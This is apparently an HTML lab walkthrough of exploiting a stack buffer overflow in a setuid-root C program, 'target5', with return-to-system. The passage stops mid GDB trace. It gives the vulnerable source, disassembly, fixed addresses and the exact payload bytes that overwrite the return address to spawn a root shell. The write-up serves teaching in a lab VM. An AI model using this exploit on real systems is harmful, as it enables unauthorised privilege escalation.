

<file: target5-walkthrough/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>target5 — Stack Overflow to Root Shell</title>
<style>
  :root {
    --ink: #17202b;
    --muted: #5c6878;
    --bg: #f3f6fa;
    --card: #ffffff;
    --line: #d8e0ea;
    --red: #b42318;
    --red-bg: #fef3f2;
    --green: #13713d;
    --green-bg: #ecfdf3;
    --blue: #1d5fa7;
    --blue-bg: #eff6ff;
    --amber: #8a5a00;
    --amber-bg: #fffaeb;
    --code-bg: #101823;
    --code-ink: #dce7f4;
    --code-muted: #8294a9;
    --mono: "Cascadia Code", "Consolas", "SFMono-Regular", "Liberation Mono", monospace;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    color: var(--ink);
    background:
      radial-gradient(circle at 15% 0%, #e4edff 0, transparent 34rem),
      var(--bg);
    font-family: "Segoe UI", system-ui, -apple-system, sans-serif;
    line-height: 1.62;
  }
  a { color: var(--blue); }
  code, pre { font-family: var(--mono); }
  .wrap { width: min(1120px, calc(100% - 32px)); margin: 0 auto; }

  /* ---------- hero ---------- */
  header.hero {
    color: #f7fbff;
    background:
      radial-gradient(circle at 78% 20%, rgba(54, 133, 255, .30) 0, transparent 24rem),
      linear-gradient(135deg, #101823 0%, #17263a 58%, #102f28 100%);
    border-bottom: 1px solid #0a1017;
    padding: 64px 0 48px;
  }
  .eyebrow {
    color: #79d9a5;
    text-transform: uppercase;
    letter-spacing: .18em;
    font-size: .75rem;
    font-weight: 700;
    margin-bottom: 14px;
  }
  h1 {
    max-width: 920px;
    margin: 0;
    font-size: clamp(2.1rem, 5vw, 4rem);
    line-height: 1.04;
    letter-spacing: -.035em;
  }
  .lede {
    max-width: 790px;
    color: #b9c8d9;
    font-size: 1.08rem;
    margin: 22px 0 28px;
  }
  .badges { display: flex; flex-wrap: wrap; gap: 9px; }
  .badge {
    display: inline-flex;
    gap: 7px;
    align-items: center;
    padding: 7px 11px;
    border: 1px solid rgba(255,255,255,.16);
    border-radius: 999px;
    background: rgba(255,255,255,.06);
    color: #e6eef8;
    font-size: .76rem;
    font-weight: 700;
    letter-spacing: .04em;
  }
  .badge .dot { width: 7px; height: 7px; border-radius: 50%; background: #79d9a5; }
  .badge.warn .dot { background: #ffb454; }
  .badge.bad .dot { background: #ff7b72; }

  /* ---------- layout ---------- */
  main { padding: 42px 0 80px; }
  .toc {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 18px 22px;
    margin-bottom: 38px;
    box-shadow: 0 8px 24px rgba(22, 34, 51, .05);
  }
  .toc strong { display: block; font-size: .77rem; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); margin-bottom: 10px; }
  .toc ol { margin: 0; padding-left: 20px; columns: 2; column-gap: 38px; }
  .toc li { margin: 5px 0; break-inside: avoid; }

  section { margin: 52px 0; scroll-margin-top: 20px; }
  h2 {
    font-size: clamp(1.5rem, 3vw, 2.1rem);
    line-height: 1.16;
    letter-spacing: -.025em;
    margin: 0 0 8px;
  }
  h2 .num {
    display: inline-grid;
    place-items: center;
    vertical-align: 4px;
    width: 34px;
    height: 34px;
    margin-right: 8px;
    border-radius: 10px;
    background: #18283b;
    color: #fff;
    font-size: .95rem;
    letter-spacing: 0;
  }
  h3 { font-size: 1.12rem; margin: 28px 0 8px; }
  p { margin: 10px 0; }
  .section-intro { color: var(--muted); max-width: 850px; margin-bottom: 20px; }

  .card {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 22px;
    box-shadow: 0 8px 24px rgba(22, 34, 51, .045);
  }
  .grid { display: grid; gap: 16px; }
  .grid.two { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .grid.three { grid-template-columns: repeat(3, minmax(0, 1fr)); }
  .stat { padding: 18px 20px; }
  .stat .label { color: var(--muted); font-size: .72rem; text-transform: uppercase; letter-spacing: .11em; font-weight: 800; }
  .stat .value { font-family: var(--mono); font-size: 1.12rem; font-weight: 700; margin-top: 6px; word-break: break-word; }
  .stat .hint { color: var(--muted); font-size: .85rem; margin-top: 3px; }

  .callout {
    border-radius: 14px;
    padding: 16px 18px;
    margin: 18px 0;
    border: 1px solid;
  }
  .callout strong:first-child { display: block; margin-bottom: 3px; }
  .callout.danger { background: var(--red-bg); border-color: #f5c7c2; color: #68130d; }
  .callout.success { background: var(--green-bg); border-color: #b7ebc9; color: #0b5130; }
  .callout.info { background: var(--blue-bg); border-color: #c7ddf8; color: #123f72; }
  .callout.warn { background: var(--amber-bg); border-color: #f2d28a; color: #664000; }

  .pill {
    display: inline-block;
    padding: 2px 8px;
    border-radius: 999px;
    font-size: .74rem;
    font-weight: 800;
    letter-spacing: .03em;
    background: #e8edf5;
    color: #344257;
    white-space: nowrap;
  }
  .pill.red { background: var(--red-bg); color: var(--red); }
  .pill.green { background: var(--green-bg); color: var(--green); }
  .pill.blue { background: var(--blue-bg); color: var(--blue); }
  .pill.amber { background: var(--amber-bg); color: var(--amber); }

  /* ---------- code ---------- */
  pre {
    margin: 16px 0;
    padding: 18px 20px;
    border-radius: 14px;
    background: var(--code-bg);
    color: var(--code-ink);
    font-size: .82rem;
    line-height: 1.55;
    overflow-x: auto;
    border: 1px solid #263649;
    box-shadow: inset 0 1px 0 rgba(255,255,255,.04);
  }
  pre .c { color: var(--code-muted); }       /* comment */
  pre .g { color: #75d79b; }                 /* green highlight */
  pre .r { color: #ff8c83; }                 /* red highlight */
  pre .y { color: #ffd166; }                 /* yellow highlight */
  pre .b { color: #8ec5ff; }                 /* blue highlight */
  pre .hl { background: rgba(255, 196, 0, .13); display: inline-block; min-width: 100%; }

  .file-label {
    display: inline-block;
    margin: 18px 0 -8px;
    padding: 5px 10px;
    border-radius: 8px 8px 0 0;
    background: #1b2a3d;
    color: #b9cbe0;
    font-family: var(--mono);
    font-size: .72rem;
    border: 1px solid #2b3d53;
    border-bottom: 0;
  }
  .file-label + pre { margin-top: 0; border-top-left-radius: 0; }

  /* ---------- stack diagram ---------- */
  .stack {
    margin: 20px 0;
    border: 1px solid var(--line);
    border-radius: 14px;
    overflow: hidden;
    background: #fff;
    font-family: var(--mono);
  }
  .stack-row {
    display: grid;
    grid-template-columns: 112px 116px minmax(0, 1fr);
    gap: 14px;
    padding: 11px 15px;
    border-top: 1px solid #e8edf4;
    align-items: center;
    font-size: .82rem;
  }
  .stack-row:first-child { border-top: 0; }
  .stack-row .addr { color: #5d6d82; }
  .stack-row .val { color: #19293c; font-weight: 700; }
  .stack-row .what { color: #4e5d70; }
  .stack-row.eip { background: #fff1f0; box-shadow: inset 4px 0 0 #d92d20; }
  .stack-row.eip .val { color: #a51c12; }
  .stack-row.buf { background: #eef6ff; box-shadow: inset 4px 0 0 #2e77d0; }
  .stack-row.buf .val { color: #124f9c; }
  .stack-row.arg { background: #ecfdf3; box-shadow: inset 4px 0 0 #16a34a; }
  .stack-row.arg .val { color: #0c6b37; }
  .stack-row.ebx { background: #fbfcfe; }
  .arrow-note {
    text-align: center;
    font-family: var(--mono);
    color: #637083;
    font-size: .78rem;
    padding: 7px;
    border-top: 1px dashed #d8e0ea;
    background: #fafcff;
  }

  /* ---------- table ---------- */
  .table-wrap { overflow-x: auto; margin: 16px 0; border: 1px solid var(--line); border-radius: 14px; background: #fff; }
  table { width: 100%; border-collapse: collapse; font-size: .86rem; }
  th, td { text-align: left; padding: 11px 14px; border-bottom: 1px solid #e9eef5; vertical-align: top; }
  th { background: #f7f9fc; color: #455367; font-size: .72rem; text-transform: uppercase; letter-spacing: .08em; }
  tr:last-child td { border-bottom: 0; }
  td.mono, th.mono { font-family: var(--mono); }
  .good { color: var(--green); font-weight: 700; }
  .bad { color: var(--red); font-weight: 700; }
  .warn { color: var(--amber); font-weight: 700; }

  ul, ol { padding-left: 24px; }
  li { margin: 6px 0; }
  .checklist { list-style: none; padding-left: 0; }
  .checklist li { position: relative; padding-left: 30px; margin: 10px 0; }
  .checklist li::before {
    content: "✓";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border-radius: 50%;
    display: grid;
    place-items: center;
    background: var(--green-bg);
    color: var(--green);
    font-weight: 900;
    font-size: .75rem;
  }
  .checklist.fix li::before { content: "→"; background: var(--blue-bg); color: var(--blue); }

  details {
    margin: 16px 0;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #fff;
    overflow: hidden;
  }
  summary {
    cursor: pointer;
    padding: 12px 16px;
    font-weight: 700;
    color: #2f4058;
    background: #f8fafc;
  }
  details pre { margin: 0; border: 0; border-radius: 0; max-height: 520px; }
  .small { font-size: .84rem; color: var(--muted); }
  footer { border-top: 1px solid var(--line); padding: 26px 0 0; color: var(--muted); font-size: .84rem; }

  @media (max-width: 820px) {
    .grid.two, .grid.three { grid-template-columns: 1fr; }
    .toc ol { columns: 1; }
    .stack-row { grid-template-columns: 1fr; gap: 2px; }
    .stack-row .addr { font-size: .72rem; }
  }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">Security lab walkthrough · GDB evidence included</div>
    <h1>target5: overflowing the stack into a root shell</h1>
    <p class="lede">
      This page follows the exact stack from a normal call, through the <code>strcpy()</code>
      overflow, up to the <code>ret</code> that redirects execution into <code>system("/bin/sh")</code>.
      All stack addresses and traces below were collected with GDB inside the lab VM.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>DEP / NX enabled</span>
      <span class="badge"><span class="dot"></span>32-bit static ELF</span>
      <span class="badge warn"><span class="dot"></span>No PIE</span>
      <span class="badge warn"><span class="dot"></span>ASLR off in VM</span>
      <span class="badge bad"><span class="dot"></span>Unbounded strcpy</span>
    </div>
  </div>
</header>

<main class="wrap">

  <nav class="toc" aria-label="Table of contents">
    <strong>Walkthrough contents</strong>
    <ol>
      <li><a href="#summary">At a glance</a></li>
      <li><a href="#source">The vulnerable source</a></li>
      <li><a href="#security">Security properties</a></li>
      <li><a href="#frame">The vulnerable stack frame</a></li>
      <li><a href="#normal">Normal execution</a></li>
      <li><a href="#overflow">The overflow</a></li>
      <li><a href="#ret">leave; ret → system()</a></li>
      <li><a href="#dep">Why DEP does not stop it</a></li>
      <li><a href="#bad20">Why 20 bytes segfaulted</a></li>
      <li><a href="#solution">Final payload and root shell</a></li>
      <li><a href="#checklist">Exploitability checklist</a></li>
      <li><a href="#reproduce">Appendix: reproduce in GDB</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="summary">
    <h2><span class="num">0</span>At a glance</h2>
    <p class="section-intro">
      The bug is a classic stack buffer overflow. DEP stops injected shellcode from running,
      so the exploit reuses code that is already executable: the static binary's own
      <code>system()</code> function. This is return-to-libc / ret2system.
    </p>

    <div class="grid three">
      <div class="card stat">
        <div class="label">Bug</div>
        <div class="value">strcpy()</div>
        <div class="hint">writes into <code>char buf[10]</code> with no length limit</div>
      </div>
      <div class="card stat">
        <div class="label">Overwrite distance</div>
        <div class="value">22 bytes</div>
        <div class="hint">buf starts at <code>ebp-0x12</code>; saved EIP is at <code>ebp+4</code></div>
      </div>
      <div class="card stat">
        <div class="label">Control target</div>
        <div class="value">0x08051520</div>
        <div class="hint">address of <code>system()</code> in the non-PIE binary</div>
      </div>
      <div class="card stat">
        <div class="label">Argument</div>
        <div class="value">0x080b884d</div>
        <div class="hint">address of the string <code>"/bin/sh"</code></div>
      </div>
      <div class="card stat">
        <div class="label">Privilege</div>
        <div class="value">root</div>
        <div class="hint">setuid-root binary and <code>setuid(0)</code> runs before <code>vulnerable()</code></div>
      </div>
      <div class="card stat">
        <div class="label">Result</div>
        <div class="value">/bin/sh</div>
        <div class="hint">a root shell; the later SIGSEGV is harmless and allowed</div>
      </div>
    </div>

    <div class="callout success">
      <strong>The exploit in one sentence</strong>
      Send 22 filler bytes, then overwrite the saved return address with <code>system()</code>,
      then place a fake return address and a pointer to <code>"/bin/sh"</code> directly after it.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="source">
    <h2><span class="num">1</span>The vulnerable source</h2>
    <p class="section-intro">
      The overflow happens in <code>vulnerable()</code> on the <code>strcpy()</code> line.
      The program calls <code>setuid(0)</code> before reaching that line, so the overflowing
      copy already runs with root privileges.
    </p>

    <div class="file-label">target5.c</div>
    <pre><span class="c">// Compiled with DEP enabled.</span>
<span class="c">// It's OK if your program crashes after the user exits the shell.</span>

#include &lt;stdio.h&gt;
#include &lt;string.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;sys/types.h&gt;
#include &lt;unistd.h&gt;

void greetings(void)
{
    system("echo Hello World");
}

void vulnerable(char *arg)
{
    char buf[10];                 <span class="c">// only 10 bytes are reserved logically</span>
<span class="hl">    strcpy(buf, arg);             <span class="c">// BUG: copies until NUL, no bounds check</span></span>
}

int _main(int argc, char *argv[])
{
    if (argc != 2) {
        fprintf(stderr, "Error: Need a command-line argument\n");
        return 1;
    }
    setuid(0);                    <span class="c">// <-- gain root BEFORE the overflow</span>
    vulnerable(argv[1]);          <span class="c">// <-- attacker-controlled argument</span>
    greetings();
    return 0;
}</pre>

    <div class="callout danger">
      <strong>Exploitable issue #1 — unbounded copy into a fixed-size stack buffer</strong>
      <code>strcpy()</code> does not know the size of <code>buf</code>. Every byte after the first 10
      keeps writing into whatever is next on the stack: compiler padding, the saved
      <code>ebp</code>, and finally the saved return address.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="security">
    <h2><span class="num">2</span>Security properties of target5</h2>
    <p class="section-intro">
      These properties determine which exploitation technique works. DEP/NX blocks new code on
      the stack, but it does not block reusing existing executable code.
    </p>

    <div class="file-label">readelf / nm / /proc output from the VM</div>
    <pre><span class="c"># ELF type: non-PIE executable, 32-bit Intel</span>
Class:                             ELF32
Type:                              <span class="y">EXEC (Executable file)</span>
Machine:                           Intel 80386

<span class="c"># GNU_STACK has RW, not RWE. The stack is not executable (DEP / NX).</span>
LOAD           0x001000 0x08049000 0x08049000 0x6e104 0x6e104 <span class="g">R E</span> 0x1000
LOAD           0x070000 0x080b8000 0x080b8000 0x2f7ed 0x2f7ed <span class="b">R  </span> 0x1000
<span class="r">GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x10</span>

<span class="c"># Fixed addresses because this is a statically linked non-PIE binary</span>
0804a035 T greetings
0804a060 T vulnerable
0804a08b T _main
<span class="g">08051520 W system</span>

<span class="c"># ASLR is disabled globally in the lab VM</span>
/proc/sys/kernel/randomize_va_space = <span class="y">0</span></pre>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Protection</th><th>State</th><th>What it means here</th></tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>DEP / NX</strong></td>
            <td><span class="pill green">ON</span></td>
            <td>The stack is <code>rw-p</code>, not executable. Injected shellcode on the stack would fault.</td>
          </tr>
          <tr>
            <td><strong>ASLR</strong></td>
            <td><span class="pill amber">OFF in VM</span></td>
            <td><code>randomize_va_space = 0</code>. The stack addresses shown are stable in this VM.</td>
          </tr>
          <tr>
            <td><strong>PIE</strong></td>
            <td><span class="pill red">OFF</span></td>
            <td><code>Type: EXEC</code>. Code and data addresses are fixed: <code>system</code> and <code>"/bin/sh"</code> never move.</td>
          </tr>
          <tr>
            <td><strong>Stack canary</strong></td>
            <td><span class="pill red">ABSENT</span></td>
            <td><code>vulnerable()</code> has no <code>fs:0x14</code> load/check before <code>ret</code>.</td>
          </tr>
          <tr>
            <td><strong>Static linking</strong></td>
            <td><span class="pill blue">YES</span></td>
            <td><code>system()</code> and <code>"/bin/sh"</code> are inside target5 itself, at fixed addresses.</td>
          </tr>
          <tr>
            <td><strong>Setuid root</strong></td>
            <td><span class="pill red">YES</span></td>
            <td>Mode <code>6777</code>, owner root. <code>setuid(0)</code> succeeds before the overflow.</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Environment note</strong>
      The payload does <em>not</em> contain a stack address. It only uses fixed addresses inside the
      non-PIE executable, so it does not depend on stack layout or manually exported environment
      variables. The stack addresses in the diagrams are evidence from this VM, not values used by
      the exploit.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="frame">
    <h2><span class="num">3</span>The vulnerable stack frame</h2>
    <p class="section-intro">
      GDB and <code>objdump</code> show exactly where the compiler placed <code>buf</code>.
      The key instruction is <code>lea edx,[ebp-0x12]</code>: the buffer starts 18 bytes below
      the saved frame pointer.
    </p>

    <div class="file-label">objdump -d -Mintel target5 --disassemble=vulnerable</div>
    <pre>0804a060 &lt;vulnerable&gt;:
 804a060: 55                    push   ebp
 804a061: 89 e5                 mov    ebp,esp
 804a063: 53                    push   ebx
 804a064: 83 ec 14              sub    esp,0x14
 ...
 804a071: 83 ec 08              sub    esp,0x8
 804a074: ff 75 08              push   DWORD PTR [ebp+0x8]   <span class="c">; arg</span>
<span class="hl"> 804a077: 8d 55 ee              lea    edx,[ebp-0x12]         <span class="c">; &amp;buf — NOT ebp-0x0a!</span></span>
 804a07a: 52                    push   edx                    <span class="c">; destination</span>
 804a07b: 89 c3                 mov    ebx,eax
 804a07d: e8 9e ef ff ff        call   &lt;strcpy&gt;
 804a082: 83 c4 10              add    esp,0x10
 ...
 804a086: 8b 5d fc              mov    ebx,DWORD PTR [ebp-0x4]
 804a089: c9                    leave                        <span class="c">; mov esp,ebp; pop ebp</span>
 804a08a: c3                    ret                          <span class="c">; pop saved EIP</span></pre>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf address</div>
        <div class="value">ebp - 0x12</div>
        <div class="hint">18 bytes below saved EBP</div>
      </div>
      <div class="card stat">
        <div class="label">saved EBP</div>
        <div class="value">[ebp]</div>
        <div class="hint">4 bytes</div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP</div>
        <div class="value">[ebp + 4]</div>
        <div class="hint">the return address to overwrite</div>
      </div>
    </div>

    <div class="callout warn">
      <strong>Exploitable issue #2 — the saved return address is only 22 bytes away</strong>
      Distance = <code>0x12</code> bytes from <code>buf</code> to <code>ebp</code>, plus 4 bytes
      for the saved <code>ebp</code> itself: <code>0x12 + 4 = 22</code>.
      The 10-byte declaration is misleading; the compiler reserved 18 bytes before <code>ebp</code>.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="normal">
    <h2><span class="num">4</span>Normal execution: no overflow</h2>
    <p class="section-intro">
      Running the binary under GDB with the short argument <code>"AAAA"</code> shows the healthy
      frame. The saved return address still points back into <code>_main</code>.
    </p>

    <div class="stack" aria-label="Normal stack frame">
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0x0804a0e7</span>
        <span class="what"><strong>saved EIP</strong> → return to <code>_main+92</code>, right after <code>call vulnerable</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0xfff6ba68</span>
        <span class="what"><strong>saved EBP</strong> of <code>vulnerable()</code> (<code>[ebp]</code>)</span>
      </div>
      <div class="stack-row ebx">
        <span class="addr">0xfff6ba44</span>
        <span class="val">0x080eb000</span>
        <span class="what">saved EBX / compiler frame data</span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">buf[0]</span>
        <span class="what">start of <code>buf</code> at <code>ebp-0x12</code>. Only bytes <code>buf[0..9]</code> are the declared array; the compiler reserved 18 bytes total up to <code>ebp</code>.</span>
      </div>
      <div class="arrow-note">lower addresses ↑ · stack grows downward · 22 bytes from buf[0] to saved EIP</div>
    </div>

    <div class="file-label">GDB — key lines from the normal run</div>
    <pre>[1] Inside vulnerable(), after prologue, BEFORE strcpy
    ebp                         = 0xfff6ba48
    buf (ebp-0x12)              = 0xfff6ba36
    saved return slot (ebp+4)   = 0xfff6ba4c
    saved return value NOW      = <span class="g">0x804a0e7</span>  <span class="c">&lt;-- points back into _main</span>
    distance buf -&gt; saved EIP   = 0x12 + 4 = <span class="y">22 bytes</span>

[2] AFTER strcpy() returns, BEFORE leave/ret
    The short string only fills the first bytes of buf.
    Saved return value is still intact:
    *(ebp+4) = <span class="g">0x804a0e7</span>

[3] At the vulnerable() ret instruction
    ESP points at the saved return slot: 0xfff6ba4c
    value that ret is about to pop = <span class="g">0x804a0e7</span>
   0x804a0e7 &lt;_main+92&gt;:  add esp,0x10</pre>

    <p class="small">
      Full trace: <a href="gdb_normal.txt">gdb_normal.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="overflow">
    <h2><span class="num">5</span>The overflow: overwriting the return address</h2>
    <p class="section-intro">
      The attack string is not text — it is a binary layout. The first 22 bytes are filler.
      The next 12 bytes are three 32-bit little-endian values that land exactly on
      the saved return address and the two words after it.
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr>
            <th class="mono">offset from buf</th>
            <th class="mono">bytes (hex)</th>
            <th class="mono">value</th>
            <th>purpose</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="mono">0 – 21</td>
            <td class="mono">41 41 … 41</td>
            <td class="mono">'A' × 22</td>
            <td>filler from <code>buf[0]</code> through the saved EBP and padding, ending exactly before saved EIP</td>
          </tr>
          <tr>
            <td class="mono">22 – 25</td>
            <td class="mono">20 15 05 08</td>
            <td class="mono"><strong>0x08051520</strong></td>
            <td><span class="pill red">new EIP</span> address of <code>system()</code></td>
          </tr>
          <tr>
            <td class="mono">26 – 29</td>
            <td class="mono">ef be ad de</td>
            <td class="mono">0xdeadbeef</td>
            <td>fake return address that <code>system()</code> will pop after the shell exits</td>
          </tr>
          <tr>
            <td class="mono">30 – 33</td>
            <td class="mono">4d 88 0b 08</td>
            <td class="mono"><strong>0x080b884d</strong></td>
            <td><span class="pill green">argument</span> pointer to the string <code>"/bin/sh"</code></td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="stack" aria-label="Overflowed stack frame">
      <div class="stack-row arg">
        <span class="addr">0xfff6ba54</span>
        <span class="val">0x080b884d</span>
        <span class="what"><strong>system argument</strong> → <code>"/bin/sh"</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba50</span>
        <span class="val">0xdeadbeef</span>
        <span class="what"><strong>fake return address</strong> for <code>system()</code></span>
      </div>
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0x08051520</span>
        <span class="what"><strong>saved EIP overwritten</strong> → <code>system()</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0x41414141</span>
        <span class="what">saved EBP clobbered with <code>"AAAA"</code> — harmless for this exploit</span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">0x41414141 …</span>
        <span class="what">22 bytes of <code>'A'</code> begin here</span>
      </div>
      <div class="arrow-note">the overwrite is aligned so the three injected words start at 0xfff6ba4c</div>
    </div>

    <div class="file-label">GDB — after strcpy() with the exploit payload</div>
    <pre>[2] AFTER strcpy() returns: the overflow has happened
    buf now contains 22 'A' bytes, then the injected addresses.
    saved return slot (ebp+4) = 0xfff6ba4c
    saved return value NOW    = <span class="r">0x8051520</span>  <span class="c">&lt;-- overwritten with system()</span>

    Raw bytes of buf and the overwritten return area:
0xfff6ba36: 41 41 41 41 41 41 41 41
0xfff6ba3e: 41 41 41 41 41 41 41 41
0xfff6ba46: 41 41 41 41 41 41 <span class="g">20 15</span>
0xfff6ba4e: <span class="g">05 08</span> <span class="y">ef be ad de</span> <span class="b">4d 88</span>
